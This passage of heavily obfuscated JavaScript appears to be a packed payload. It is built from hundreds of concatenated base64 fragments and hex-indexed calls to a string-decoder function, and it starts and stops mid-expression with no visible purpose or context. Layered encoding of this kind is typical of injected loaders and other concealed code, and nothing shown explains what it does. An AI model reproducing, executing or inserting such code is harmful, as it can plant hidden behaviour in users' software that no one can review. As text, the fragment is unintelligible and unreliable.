GwnKStJKDB4NTNlLCcoV0hlJykrS'+'SgweDRhNCwnaEFaaScpK0koMHgzZTMsJ1'+'BNZjInKStJKDB4MjNhLCdPR1dWJykrSSg'+_0x4813046y(0x1c9)+_0x4813046y(0x20b)+'DFmZCwndCNSRScpK0koMHg0NDUsJ1BNZj'+'InKStJKDB4MWI5LCc1NltMJykrSSgweDZ'+'iNywnS0NTOCcpK0koMHg2NmMsJyhXSGUn'+'KStJKDB4NmE4LCdSQHowJykrSSgweDUyN'+'ywnSDBmaicpK0koMHg2NTQsJ3M5Ql0nKS'+'tJKDB4MTQ5LCc4Xk1WJykrSSgweDNhOCw'+_0x4813046y(0x2ac)+_0x4813046y(0x2a9)+'GdbQCcpK0koMHg0M2QsJzRXJnMnKStJKD'+'B4NWUwLCdmQmpGJykrSSgweDYzYSwnS0N'+'TOCcpK0koMHg2MjMsJ1BNZjInKStJKDB4'+'NTI1LCczMWtNJykpKyhJKDB4NDE4LCcoV'+'0hlJykrSSgweDFiYSwnVVdpKScpK0koMH'+_0x4813046y(0x25c)+_0x4813046y(0x2d6)+'MmEsJ3Z2bDUnKStJKDB4NTU0LCdJbDRsJ'+_0x4813046y(0x330)+_0x4813046y(0x31c)+_0x4813046y(0x1dc)+'J2hBWmknKStJKDB4NjU2LCdoQVppJykrS'+'SgweDQwNiwnTE9udScpK0koMHg1YWUsJ2'+'5LU1onKStJ')+('KDB4NTI5LCdOQ29KJykrSSgweDYwNiwnY'+'3EwaScpK0koMHgxMzYsJ2hPNTEnKStJKD'+'B4NDA5LCdWSWttJykrSSgweDRjNCwnaE8'+'1MScpK0koMHgxNTIsJ1IkRDQnKStJKDB4'+'NjQ3LCdJbDRsJykrSSgweDJlZCwnVVdpK'+'ScpK0koMHg1MDAsJ2FWXlgnKStJKDB4NG'+'Q0LCdMT251JykrSSgweDY4MywnVVdpKSc'+'pK0koMHgxYTQsJ1hjRDAnKStJKDB4MjY5'+'LCd1ZlliJykrSSgweDI4NywnWGNEMCcpK'+'0koMHg2NGYsJ1hjRDAnKStJKDB4M2ZmLC'+'dIMGZqJykrSSgweDM4ZCwnSDBmaicpK0k'+'oMHgyNDcsJ3VmWWInKStJKDB4NjY5LCdt'+'QjZrJykrSSgweDFmNCwnS3hQSCcpK0koM'+'Hg1MzAsJ25LU1onKStJKDB4MmZkLCdzOU'+_0x4813046y(0x29b)+'2NTEsJ1Jud1QnKStJKDB4NmM1LCdSSFc0'+_0x4813046y(0x2ff)+'zQsJzheTVYnKStJKDB4MmRkLCcqd1BPJy'+'krSSgweDY4YiwnYVZeWCcpK0koMHg2NDE'+'sJ3M5Ql0nKStJKDB4NWEyLCdJbDRsJykr'+_0x4813046y(0x201)+'0gwZmonKStJKDB4MTVhLCdvWUh0JykrSS'+'gweDUzNywnbktTWicpKSxjW0koMHgyZGE'+'sJ0cwQDQnKV09SSgweDIzNiwnUFhHbycp'+'KydzLycsY1tJKDB4NjliLCdadFkyJyldP'+'UkoMHgyOGMsJ0hUOFonKStJKDB4NTQ5LC'+_0x4813046y(0x1fc)+'oMHgzMDEsJyp3UE8nKStJKDB4NGJlLCdm'+'QmpGJykrSSgweDUzOCwnRzBANCcpK0koM'+'Hg1M2YsJ1BNZjInKStJKDB4NDc3LCdjcT'+'BpJykrSSgw')+('eDUzZCwnbUI2aycpK0koMHg0YzYsJzRXJ'+_0x4813046y(0x346)+_0x4813046y(0x336)+'nKStJKDB4NTQxLCdSQHowJykrSSgweDIx'+'MywnSFQ4WicpK0koMHgyMGIsJ1IkRDQnK'+'StJKDB4MWNkLCdSbndUJykrSSgweDVkZC'+_0x4813046y(0x275)+'JKDB4MmJiLCdVV2kpJykrSSgweDM3Miwn'+'Y3EwaScpK0koMHgxMWMsJ2xnJUcnKStJK'+'DB4MTFiLCdIOTNyJykrSSgweDQzNSwnNT'+'ZbTCcpK0koMHg0MTMsJ0gwZmonKStJKDB'+'4MTFhLCdSSFc0JykrSSgweDQzNCwnUm53'+_0x4813046y(0x268)+_0x4813046y(0x1c3)+_0x4813046y(0x2fc)+'yLCdtQjZrJykrSSgweDJmYiwnb1lIdCcp'+'K0koMHg1ZDAsJ3M5Ql0nKStJKDB4MzllL'+'CdIVDhaJykrSSgweDU4NywnaE81MScpK0'+'koMHgxMGEsJ04hbDknKStJKDB4NWQyLCd'+'ITkxUJykrSSgweDU0YiwnKndQTycpK0ko'+_0x4813046y(0x19d)+'1BPJykrSSgweDJiMywnVUttVCcpK0koMH'+'gzNDYsJ2NxMGknKStJKDB4NGRlLCczMWt'+_0x4813046y(0x1da)+'YzEsJzRXJnMnKStJKDB4MWI1LCdoTzUxJ'+'ykrSSgweDRmZSwnbktTWicpK0koMHg0Yj'+'YsJ3Z2bDUnKStJKDB4Njk5LCdSJEQ0Jyk'+'rSSgweDQwNywnbDIjZycpK0koMHgzZWIs'+'J1p0WTInKStJKDB4NWJhLCd0I1JFJykrS'+'SgweDFiZiwnb1lIdCcpK0koMHgzZjIsJz'+'U2W0wnKStJ')+('KDB4MzViLCdhVl5YJykrSSgweDViMiwnd'+_0x4813046y(0x39d)+'B4NTljLCdIOTNyJykrSSgweDQ1ZCwnMzF'+'rTScpK0koMHgxMGYsJ3Z2bDUnKStJKDB4'+_0x4813046y(0x224)+'CcpK0koMHgyNjQsJ0t4UEgnKStJKDB4NT'+'BkLCd2dmw1JykrSSgweDU4NiwnbDIjZyc'+'pK0koMHg0ZDMsJ1FJTzknKStJKDB4NjFm'+'LCdPR1dWJykrSSgweDIzNCwnS3hQSCcpK'+'0koMHgyODksJzRXJnMnKStJKDB4MWMwLC'+_0x4813046y(0x335)+'oMHg0YTgsJ1JIVzQnKStJKDB4MTdkLCdQ'+'WEdvJykrSSgweDU3MCwnKndQTycpK0koM'+'Hg2NGMsJ1IkRDQnKStJKDB4MzAwLCdmQm'+'pGJykrSSgweDM0MSwnKFdIZScpK0koMHg'+'zNGEsJ0hUOFonKStJKDB4MzQ4LCdoTzUx'+_0x4813046y(0x26a)+'2YsJzheTVYnKStJKDB4MzNiLCdSbndUJy'+'krSSgweDFkYiwnUE1mMicpK0koMHgxNTA'+'sJ1UjZG8nKStJKDB4MmMzLCcyWCNMJykr'+'SSgweDY3OCwnMzFrTScpK0koMHg1OGEsJ'+_0x4813046y(0x2c6)+_0x4813046y(0x1c1)+'ud1QnKStJKDB4MTA3LCdHMEA0JykrSSgw'+_0x4813046y(0x33f)+'1YnKStJKDB4NGI0LCdAWSNMJykrSSgweD'+_0x4813046y(0x258)+'nKStJKDB4NTg1LCdQTWYyJykrSSgweDFi'+'MywnS3hQSCcpK0koMHgyZjcsJ2FWXlgnK'+_0x4813046y(0x2ca)+'wnTkNvSicp')+('K0koMHgzZDIsJzheTVYnKStJKDB4MWQ5L'+_0x4813046y(0x222)+'koMHg1OTMsJzJYI0wnKStJKDB4NmM2LCd'+'RSU85JykrSSgweDM2NywnUkB6MCcpK0ko'+_0x4813046y(0x317)+_0x4813046y(0x1df)+'g0NGQsJ1JIVzQnKStJKDB4NGZkLCdRSU8'+'5JykrSSgweDE2MCwnQFkjTCcpK0koMHg2'+_0x4813046y(0x2e9)+_0x4813046y(0x328)+_0x4813046y(0x379)+'rSSgweDFjYiwnb1lIdCcpK0koMHgxYTMs'+_0x4813046y(0x26b)+'SgweDZjNywnUFhHbycpK0koMHg0MDEsJ0'+'5Db0onKStJKDB4NTg4LCdadFkyJykrSSg'+_0x4813046y(0x1f5)+'a00nKStJKDB4MmQyLCczMWtNJykrSSgwe'+'DZjMiwnKndQTycpK0koMHgxMDIsJzheTV'+'YnKStJKDB4NjQ5LCdMT251JykrSSgweDF'+'kMSwnaEFaaScpK0koMHgyODYsJ2xnJUcn'+_0x4813046y(0x1b7)+'CwnT0dXVicpK0koMHg1YmYsJ2xnJUcnKS'+'tJKDB4MzZlLCdPR1dWJykrSSgweDU1Nyw'+'nOF5NVicpK0koMHgyZDgsJ0hUOFonKStJ'+'KDB4MjU3LCdJbDRsJykrSSgweDY1ZCwnM'+'01jOCcpK0koMHg2NWUsJ2ZCakYnKStJKD'+'B4MmVlLCdLQ1M4JykrSSgweDRkZiwnVUt'+'tVCcpK0koMHgzM2EsJ1FJTzknKStJKDB4'+'NWMwLCcyWCNMJykrSSgweDE5ZSwnSDBma'+_0x4813046y(0x385)+'VjLCdtQjZr')+('JykrSSgweDFmOCwnSWw0bCcpK0koMHg1M'+_0x4813046y(0x1ad)+_0x4813046y(0x289)+'nVklrbScpK0koMHgyZjAsJzU2W0wnKStJ'+'KDB4MTU2LCd0I1JFJykrSSgweDExZCwnd'+'WZZYicpK0koMHgzMDgsJ1BYR28nKStJKD'+_0x4813046y(0x1a0)+'HbycpK0koMHg1ODQsJ2xnJUcnKStJKDB4'+_0x4813046y(0x31a)+'icpK0koMHg0NzAsJ1Jud1QnKStJKDB4NT'+'c5LCdIOTNyJykrSSgweDExNywnVVdpKSc'+_0x4813046y(0x27d)+_0x4813046y(0x36a)+'0koMHgzNTMsJ29ZSHQnKStJKDB4NWZlLC'+'duS1NaJykrSSgweDViMSwnTkNvSicpK0k'+'oMHgxODcsJ25LU1onKStJKDB4NTRmLCcz'+_0x4813046y(0x36f)+'HgzZjAsJ05Db0onKStJKDB4NTEyLCdsMi'+'NnJykrSSgweDFiZSwnSDkzcicpK0koMHg'+'zYWQsJ1VXaSknKStJKDB4MThiLCdOQ29K'+_0x4813046y(0x29a)+'GQsJ1BnW0AnKStJKDB4Mjk4LCdjcTBpJy'+'krSSgweDJjMiwnT0dXVicpK0koMHgzZTc'+'sJ0gwZmonKStJKDB4MjIxLCdSJEQ0Jykr'+'SSgweDVmMSwnaEFaaScpK0koMHg2NjgsJ'+'yhXSGUnKStJKDB4MmMxLCdLeFBIJykrSS'+'gweDU3OCwnUiRENCcpK0koMHgyNzMsJ29'+'ZSHQnKStJKDB4NDEwLCdIOTNyJykrSSgw'+'eDU5YiwndCNSRScpK0koMHgyMDEsJ0tDU'+_0x4813046y(0x27e)+'Q2YywnY3Ew')+(_0x4813046y(0x280)+'TY3LCdSbndUJykrSSgweDE3ZiwnbDIjZy'+'cpK0koMHg1NjcsJ0lsNGwnKSsoSSgweDV'+_0x4813046y(0x29f)+'KStJKDB4NTAxLCdITkxUJykrSSgweDMyM'+'CwnY3EwaScpK0koMHg0YjksJzheTVYnKS'+_0x4813046y(0x380)+'nSDBmaicpK0koMHgzNjgsJ09HV1YnKStJ'+'KDB4M2FjLCdOQ29KJykrSSgweDMwYSwnS'+'DBmaicpK0koMHg2YTIsJ0hOTFQnKStJKD'+'B4NDJjLCd2dmw1JykrSSgweDIwMywnTE9'+'udScpK0koMHgyMmMsJ1ZJa20nKStJKDB4'+_0x4813046y(0x207)+'ycpK0koMHg1MjEsJ2NxMGknKStJKDB4Zj'+'QsJ2FWXlgnKStJKDB4MjQxLCdhVl5YJyk'+_0x4813046y(0x284)+'J1didk8nKStJKDB4NTk1LCc0VyZzJykrS'+'SgweDE3ZSwnUUlPOScpK0koMHgxNWMsJz'+'heTVYnKStJKDB4MmJjLCdzOUJdJykrSSg'+'weDYyMSwnUE1mMicpK0koMHgxZjUsJ1p0'+_0x4813046y(0x1c2)+_0x4813046y(0x34e)+'0nKStJKDB4NGY3LCc0VyZzJykrSSgweDJ'+'hNywnWGNEMCcpK0koMHgxZGMsJ3QjUkUn'+'KStJKDB4NjBiLCdSQHowJykrSSgweDUwO'+_0x4813046y(0x340)+'tJKDB4MjQ4LCdSQHowJykrSSgweDY4OSw'+'nVVdpKScpK0koMHgxYWQsJ0g5M3InKStJ'+_0x4813046y(0x1ac)+_0x4813046y(0x24c)+'B4MTM0LCdm')+(_0x4813046y(0x2f9)+'Hg1Y2YsJ2FWXlgnKStJKDB4NDc2LCcqd1'+'BPJykrSSgweDU2ZCwnUkB6MCcpK0koMHg'+'0MDQsJyhXSGUnKStJKDB4MTY1LCdQWEdv'+'JykrSSgweDYwZSwnUE1mMicpK0koMHgzZ'+_0x4813046y(0x236)+_0x4813046y(0x1d5)+'sJzNNYzgnKStJKDB4MmMwLCcoV0hlJykr'+'SSgweDM2MywnUkB6MCcpK0koMHg2OTgsJ'+'2hPNTEnKStJKDB4MTRkLCdVS21UJykrSS'+'gweDM5MiwnUiRENCcpK0koMHg1MzEsJ1h'+'jRDAnKStJKDB4NDAyLCdWSWttJykrSSgw'+_0x4813046y(0x21b)+'icpK0koMHgxODUsJ0BZI0wnKStJKDB4NW'+'QzLCdHMEA0JykrSSgweDJlNSwnV2J2Tyc'+'pK0koMHgzY2QsJ1ZJa20nKStJKDB4MjI0'+'LCczMWtNJykrSSgweDU5NywnbktTWicpK'+'0koMHgxZTYsJ1BYR28nKStJKDB4NDAwLC'+'dadFkyJykrSSgweDExNSwnKndQTycpK0k'+_0x4813046y(0x30d)+'SFc0JykrSSgweDQ2NiwnKFdIZScpK0koM'+'HgzNDMsJyhXSGUnKStJKDB4NjZlLCdSbn'+'dUJykrSSgweDU2MCwnNFcmcycpK0koMHg'+'2YWEsJ29ZSHQnKStJKDB4NmJiLCdITkxU'+'JykrSSgweDRhYiwnbUI2aycpK0koMHgxZ'+'TksJ3QjUkUnKStJKDB4NTY1LCdQWEdvJy'+'krSSgweDUxMywnY3EwaScpK0koMHg0MTQ'+'sJ1BYR28nKStJKDB4Njg1LCdhVl5YJykr'+'SSgweDE5MCwnUE1mMicpK0koMHgyODAsJ'+'0BZI0wnKStJKDB4MzdiLCdSJEQ0JykrSS'+'gweDIzZSwn')+('UkB6MCcpK0koMHgxNDUsJ2FWXlgnKStJK'+_0x4813046y(0x1b6)+'5NVicpK0koMHg2N2UsJ3M5Ql0nKStJKDB'+'4MjQzLCdWSWttJykrSSgweDNhYiwnTiFs'+'OScpK0koMHg1ODAsJyp3UE8nKStJKDB4M'+'mZmLCdSQHowJykrSSgweDMxMywnbDIjZy'+_0x4813046y(0x290)+'zLCdWSWttJykrSSgweDFhZSwnYVZeWCcp'+_0x4813046y(0x27c)+_0x4813046y(0x341)+'koMHg1ZTYsJ0hUOFonKStJKDB4MTZmLCd'+'IMGZqJykrSSgweDQxNywnSWw0bCcpK0ko'+_0x4813046y(0x31d)+'TNyJykrSSgweDI3ZiwnUiRENCcpK0koMH'+'g1OTgsJ2NxMGknKStJKDB4NjA3LCdvWUh'+'0JykrSSgweDY2ZCwnUkhXNCcpK0koMHgy'+'NmUsJ0gwZmonKStJKDB4NTQ0LCdYY0QwJ'+'ykrSSgweDE0NiwnSDBmaicpK0koMHgyOG'+_0x4813046y(0x231)+'rSSgweDEwOSwnUFhHbycpK0koMHgzZDMs'+'J3QjUkUnKStJKDB4NTIyLCdQZ1tAJykrS'+_0x4813046y(0x24a)+'5LU1onKStJKDB4M2Y0LCdSJEQ0JykrSSg'+'weDYwMywnZkJqRicpK0koMHgxZDMsJ2xn'+'JUcnKStJKDB4MjMxLCd1ZlliJykrSSgwe'+_0x4813046y(0x353)+_0x4813046y(0x386)+'wNSwnb1lIdCcpK0koMHgxMmYsJ3M5Ql0n'+'KStJKDB4MzMxLCdYY0QwJykrSSgweDE3M'+'SwnKFdIZScpK0koMHg0NWYsJ0lsNGwnKS'+'tJKDB4NDBh')+('LCdSJEQ0JykrSSgweDIyYiwnaEFaaScpK'+'0koMHgzZjgsJ1BYR28nKStJKDB4NTdjLC'+'dsZyVHJykrSSgweDJlMCwnSE5MVCcpK0k'+'oMHg0MjksJ0g5M3InKStJKDB4MTM1LCdA'+'WSNMJykrSSgweDRjZiwnVUttVCcpK0koM'+'HgzOWYsJ2NxMGknKStJKDB4MjEwLCczMW'+_0x4813046y(0x20c)+'zZWEsJ21CNmsnKStJKDB4MjIzLCdVS21U'+'JykrSSgweDI2MywnWnRZMicpK0koMHgyZ'+'TEsJ2hBWmknKStJKDB4NDE1LCdVV2kpJy'+_0x4813046y(0x376)+'sJ1UjZG8nKStJKDB4MTY2LCdIVDhaJykr'+_0x4813046y(0x245)+'zJYI0wnKStJKDB4NGZiLCduS1NaJykrSS'+_0x4813046y(0x2ad)+'PbnUnKStJKDB4MzljLCdOQ29KJykrSSgw'+'eDI4ZiwnNFcmcycpK0koMHg0ZDAsJ25LU'+_0x4813046y(0x1a1)+'JjNiwnVSNkbycpK0koMHg1ZWMsJzNNYzg'+'nKStJKDB4NDA4LCdLeFBIJykrSSgweDM5'+'MCwnRzBANCcpK0koMHg2YWIsJ0hOTFQnK'+_0x4813046y(0x1c8)+'wnY3EwaScpK0koMHg2NzYsJ0BZI0wnKSt'+'JKDB4MzZiLCdHMEA0JykrSSgweDVjNiwn'+'aE81MScpK0koMHgzMmEsJ0hUOFonKStJK'+'DB4NmNiLCdITkxUJykrSSgweDM0NCwnRz'+'BANCcpK0koMHgxNzcsJ3QjUkUnKStJKDB'+'4NDFjLCc0VyZzJykrSSgweDYzZCwnS0NT'+'OCcpK0koMHgyNzIsJzRXJnMnKStJKDB4N'+'GI1LCczMWtNJykrSSgweDQwNSwndnZsNS'+'cpK0koMHgy')+('OTIsJzheTVYnKStJKDB4NWVlLCdMT251J'+_0x4813046y(0x37b)+'UsJ0BZI0wnKStJKDB4MTBkLCdJbDRsJyk'+'rSSgweDI1YSwnUkB6MCcpK0koMHgyZjUs'+_0x4813046y(0x2b9)+'SgweDIwMCwnbGclRycpK0koMHgyZTIsJ0'+'xPbnUnKStJKDB4MWIyLCd0I1JFJykrSSg'+'weDMxNywnMlgjTCcpK0koMHgzOTcsJzJY'+_0x4813046y(0x2cf)+'DVhOCwndnZsNScpK0koMHgxNTksJ1hjRD'+'AnKStJKDB4NjQ4LCdvWUh0JykpKyhJKDB'+'4MTlkLCdQWEdvJykrSSgweDMzNywnSWw0'+'bCcpK0koMHhlZSwnWGNEMCcpK0koMHgyN'+_0x4813046y(0x2c0)+_0x4813046y(0x302)+_0x4813046y(0x361)+_0x4813046y(0x311)+'0gwZmonKStJKDB4MjQwLCdtQjZrJykrSS'+'gweDQyNywnVSNkbycpK0koMHg1ZGMsJ3Z'+'2bDUnKStJKDB4MTBjLCdAWSNMJykrSSgw'+'eDFiMSwnczlCXScpK0koMHg1YjgsJ1p0W'+'TInKStJKDB4NWY1LCdWSWttJykrSSgweD'+'Q5MCwnY3EwaScpK0koMHgxYjcsJzU2W0w'+_0x4813046y(0x2a3)+_0x4813046y(0x212)+'StJKDB4ZjksJ1IkRDQnKStJKDB4NDk1LC'+'czMWtNJykrSSgweDRmNiwnaE81MScpK0k'+'oMHgxMmIsJzheTVYnKStJKDB4MjgyLCdz'+_0x4813046y(0x374)+'HgyNTQsJzJYI0wnKStJKDB4NGMxLCc1Nl'+'tMJykrSSgw')+(_0x4813046y(0x371)+'0wnKStJKDB4NDRmLCdITkxUJykrSSgweD'+_0x4813046y(0x1fd)+_0x4813046y(0x23e)+'NiwndWZZYicpK0koMHgxZDUsJ1JAejAnK'+'StJKDB4NTQ1LCdQWEdvJykrSSgweDUyOC'+'wnSDkzcicpK0koMHgxMGUsJ0cwQDQnKSt'+'JKDB4MTU3LCdOIWw5JykrSSgweDI4ZCwn'+'SDBmaicpK0koMHgzMjUsJ04hbDknKStJK'+'DB4NGQ3LCdLeFBIJykrSSgweDE2ZCwnUG'+'dbQCcpK0koMHgzYWEsJ1BNZjInKStJKDB'+'4NjExLCdSbndUJykrSSgweDYyNiwnV2J2'+'TycpK0koMHgyMWEsJzU2W0wnKStJKDB4M'+'2RhLCdWSWttJykrSSgweDI3YSwnczlCXS'+_0x4813046y(0x225)+_0x4813046y(0x232)+'SSgweDZiYywnUGdbQCcpK0koMHg1NTAsJ'+'1JIVzQnKStJKDB4NjE0LCdSJEQ0JykrSS'+'gweDQwZSwnWnRZMicpK0koMHg1NjEsJ2Z'+'CakYnKStJKDB4NTgyLCd0I1JFJykrSSgw'+'eDI3YywnQFkjTCcpK0koMHg2NjIsJ0tDU'+'zgnKStJKDB4NWMxLCdQTWYyJykrSSgweD'+'QxZiwnVVdpKScpK0koMHhmNiwnSFQ4Wic'+'pK0koMHg0NDYsJzRXJnMnKStJKDB4MjVk'+'LCdJbDRsJykrSSgweDUzNiwnWGNEMCcpK'+'0koMHgxNWQsJ0g5M3InKStJKDB4M2Q2LC'+'cyWCNMJykrSSgweDU3YSwnM01jOCcpK0k'+'oMHgzNGIsJ1BYR28nKStJKDB4NTc1LCdH'+_0x4813046y(0x316)+'Hg2NTMsJ3QjUkUnKStJKDB4NTZlLCdPR1'+'dWJykrSSgw')+('eDEwMCwnVVdpKScpK0koMHgxODgsJ1FJT'+'zknKStJKDB4Njg4LCdtQjZrJykrSSgweD'+'RhMiwnV2J2TycpK0koMHgxN2MsJ0tDUzg'+'nKStJKDB4NDJiLCczMWtNJykrSSgweDQ4'+_0x4813046y(0x1b9)+'StJKDB4NTE5LCdXYnZPJykrSSgweDZjZC'+'wnYVZeWCcpK0koMHgyMjIsJ0lsNGwnKSt'+'JKDB4MjFmLCdOIWw5JykrSSgweDMwNywn'+'UE1mMicpK0koMHg2NjAsJ3M5Ql0nKStJK'+'DB4NTMyLCdVS21UJykrSSgweDYyMiwnUm'+'53VCcpK0koMHg1OTYsJ1UjZG8nKStJKDB'+'4Mjc5LCdMT251JykrSSgweDVlMiwnbDIj'+'ZycpK0koMHgxNDIsJ29ZSHQnKStJKDB4M'+_0x4813046y(0x248)+'cpK0koMHg1ZDUsJ1JIVzQnKStJKDB4MTJ'+'jLCdSJEQ0JykrSSgweDJlYiwnUm53VCcp'+'K0koMHg2N2IsJzJYI0wnKStJKDB4NmIzL'+'CdVI2RvJykrSSgweDZiOCwnVVdpKScpK0'+'koMHg1YTEsJ29ZSHQnKStJKDB4MTg0LCd'+'IOTNyJykrSSgweDQ0MiwnSWw0bCcpK0ko'+_0x4813046y(0x266)+'2RvJykrSSgweDYyMCwnKFdIZScpK0koMH'+'gzYmUsJ2ZCakYnKStJKDB4NTczLCdzOUJ'+_0x4813046y(0x359)+'YzAsJ2ZCakYnKStJKDB4NjVjLCdVS21UJ'+'ykrSSgweDRiZiwnSDkzcicpK0koMHg0ZD'+'gsJ25LU1onKStJKDB4NDcyLCcoV0hlJyk'+'rSSgweDQzMywnbGclRycpK0koMHgzYjQs'+'JzheTVYnKStJKDB4NTFiLCczMWtNJykrS'+'SgweDJhYywnUiRENCcpK0koMHgxNzUsJ0'+_0x4813046y(0x23c))+('KDB4NGIyLCc1NltMJykrSSgweDRkZCwna'+'E81MScpK0koMHgxMjcsJ2xnJUcnKStJKD'+'B4MmFiLCdoQVppJykrSSgweDNlOCwnSDk'+'zcicpK0koMHgxNDEsJ0t4UEgnKStJKDB4'+'MjNkLCdoTzUxJykrSSgweDM4MywnYVZeW'+'CcpK0koMHgxMTAsJ21CNmsnKStJKDB4NW'+'NlLCczTWM4JykrSSgweDNkOCwnTE9udSc'+_0x4813046y(0x256)+'LCdsMiNnJykrSSgweDI0OSwnT0dXVicpK'+'0koMHgzYzcsJ0t4UEgnKStJKDB4MTgxLC'+'dRSU85JykrSSgweDRmMywnSE5MVCcpK0k'+'oMHg2ODQsJ25LU1onKStJKDB4NDBmLCdV'+'S21UJykrSSgweDIwZSwnTiFsOScpK0koM'+_0x4813046y(0x1de)+'JFJykrSSgweDQ5YSwnTiFsOScpK0koMHg'+'0MjYsJ2xnJUcnKStJKDB4NjdjLCdAWSNM'+'JykrSSgweDNkOSwnNTZbTCcpK0koMHg2O'+_0x4813046y(0x35b)+'krSSgweDI0YiwnZkJqRicpK0koMHgzZjc'+'sJ2NxMGknKStJKDB4NmFlLCdHMEA0Jykr'+'SSgweDI5YiwnczlCXScpK0koMHgxZWUsJ'+_0x4813046y(0x2f1)+'gweDViZCwnM01jOCcpK0koMHgzNTQsJ1p'+'0WTInKStJKDB4NGIxLCdjcTBpJykrSSgw'+'eDRiZCwnUkB6MCcpK0koMHgyYWEsJzJYI'+'0wnKStJKDB4NTk5LCdIVDhaJykrSSgweD'+_0x4813046y(0x296)+_0x4813046y(0x1bc)+_0x4813046y(0x276)+'StJKDB4NDY3LCd2dmw1JykrSSgweDM2MC'+'wnTiFsOScp')+('K0koMHgyNjIsJ2xnJUcnKStJKDB4MTRiL'+'CdSJEQ0JykrSSgweDU0YywnS3hQSCcpK0'+'koMHgzNGMsJ2wyI2cnKStJKDB4M2JjLCd'+'jcTBpJykrSSgweDQxMiwnT0dXVicpK0ko'+'MHgzMmUsJ0gwZmonKStJKDB4MTRlLCdQT'+'WYyJykrSSgweDQ4OSwnQFkjTCcpK0koMH'+'gyYzksJyp3UE8nKStJKDB4MWU1LCdXYnZ'+'PJykrSSgweDRmYSwnbDIjZycpK0koMHg1'+'N2QsJzheTVYnKStJKDB4MzUxLCdOIWw5J'+'ykrSSgweDQ2YiwnTE9udScpK0koMHgzMD'+'IsJ0xPbnUnKStJKDB4NTBlLCdvWUh0Jyk'+'rSSgweDRjOSwndCNSRScpK0koMHg0Zjks'+'JzMxa00nKStJKDB4MTYzLCdmQmpGJykrS'+'SgweDIyZCwnRzBANCcpK0koMHgxODIsJz'+_0x4813046y(0x2f6)+_0x4813046y(0x3a1)+'akYnKStJKDB4MjRkLCdsZyVHJykrSSgwe'+'DZhNSwnUFhHbycpK0koMHg0OWYsJ0hUOF'+'onKStJKDB4NTBiLCdITkxUJykpKyhJKDB'+'4NjkyLCdYY0QwJykrSSgweDVmMCwnUUlP'+_0x4813046y(0x23d)+'jdkLCdOQ29KJykrSSgweDI2YywnTiFsOS'+'cpK0koMHgxZTQsJ0lsNGwnKStJKDB4NTE'+'xLCdLeFBIJykrSSgweDEwYiwnVSNkbycp'+'K0koMHg1NWMsJ1FJTzknKStJKDB4Njc1L'+'CcyWCNMJykrSSgweDM5YSwnUm53VCcpK0'+'koMHgyNWIsJ3M5Ql0nKStJKDB4NjFiLCd'+'IOTNyJykrSSgweDQ0MywnUm53VCcpK0ko'+'MHgzOGEsJ2FWXlgnKStJKDB4NjI1LCdjc'+'TBpJykrSSgweDQ0YSwnbDIjZycpK0koMH'+'gxZTMsJzU2')+('W0wnKStJKDB4NmNmLCd2dmw1JykrSSgwe'+_0x4813046y(0x2fd)+'EnKStJKDB4MTMzLCdmQmpGJykrSSgweDE'+'zMSwndCNSRScpK0koMHgxZDcsJ25LU1on'+'KStJKDB4NDdiLCdVV2kpJykrSSgweGYyL'+'CdLeFBIJykrSSgweDI4MSwnTkNvSicpK0'+'koMHgyZDEsJ1JAejAnKStJKDB4MmRjLCd'+'LeFBIJykrSSgweDU2MiwndWZZYicpK0ko'+'MHg1ZjksJ0xPbnUnKStJKDB4MzQ1LCdjc'+_0x4813046y(0x2d5)+'gyNTgsJ0t4UEgnKStJKDB4NmFkLCdLeFB'+'IJykrSSgweDIxYiwnWnRZMicpK0koMHg2'+_0x4813046y(0x37d)+_0x4813046y(0x34c)+'UsJ1FJTzknKStJKDB4MzEyLCdSbndUJyk'+'rSSgweDNlMCwnUkhXNCcpK0koMHgzMDQs'+'J1BnW0AnKStJKDB4NDFkLCdvWUh0JykrS'+'SgweDExNiwnS3hQSCcpK0koMHgyOGIsJ1'+_0x4813046y(0x1d4)+'weDI1NiwnUUlPOScpK0koMHgxMjUsJ3Vm'+'WWInKStJKDB4M2RkLCczTWM4JykpLGNbS'+_0x4813046y(0x1aa)+_0x4813046y(0x31b)+'uZycsY1tJKDB4NmNjLCdLQ1M4JyldPWZ1'+_0x4813046y(0x305)+_0x4813046y(0x265)+'kseixBLEIsQyk7fSxjW0koMHg0Y2QsJzU'+_0x4813046y(0x396)+'cm4gcXx8czt9LGNbSSgweDViMywndnZsN'+_0x4813046y(0x331)+_0x4813046y(0x325))+('cm4gcShzLHUsdix3LHgseSk7fSxjW0koM'+'HgxZGUsJ0xPbnUnKV09ZnVuY3Rpb24ocS'+'xzLHUsdix3KXtyZXR1cm4gcShzLHUsdix'+_0x4813046y(0x389)+'KDB4NGNjLCdXYnZPJykrSSgweDI4YSwnT'+'iFsOScpK0koMHg1NjgsJ29ZSHQnKSsnXS'+'csY1tJKDB4NjRiLCdVS21UJyldPUkoMHg'+_0x4813046y(0x308)+'JykrSSgweDM1MCwnVklrbScpK0koMHgzZ'+'TUsJ0gwZmonKSxjW0koMHg2NDUsJzU2W0'+_0x4813046y(0x338)+_0x4813046y(0x300)+'XT1JKDB4NTE4LCdMT251JykrSSgweDI5Y'+'SwnTkNvSicpK0koMHgyNjYsJ0xPbnUnKS'+'tJKDB4M2MzLCdsMiNnJykrJ10nLGNbSSg'+_0x4813046y(0x205)+_0x4813046y(0x375)+'DI0MiwndnZsNScpK0koMHg2MDQsJ21CNm'+'snKStJKDB4NWZhLCdVV2kpJyk7dmFyIGQ'+'9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocyx1KXt2Y'+'XIgdj1xP2Z1bmN0aW9uKCl7dmFyIEo9Xz'+'B4Nzk5MzQzMmQ7aWYodSl7dmFyIHc9dVt'+'KKDB4MTcwLCdvWUh0JyldKHMsYXJndW1l'+'bnRzKTtyZXR1cm4gdT1udWxsLHc7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x2O307fSgpO2Z1bmN0aW9uIGgocSxzKXt'+'2YXIgSz1JLHU9e307dVtLKDB4Njc0LCc4'+'Xk1WJyldPWRbSygweDRlYywnY3EwaScpX'+'Sx1W0soMHg1ZjIsJ0tDUzgnKV09ZnVuY3'+'Rpb24oeixB')+(_0x4813046y(0x1e6)+'2EsJyhXSGUnKV0oeixBKTt9LHVbSygweD'+'I3NywnUUlPOScpXT1kW0soMHg1MjMsJ2x'+'nJUcnKV0sdVtLKDB4M2IxLCczMWtNJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09SztyZ'+'XR1cm4gZFtNKDB4NmE3LC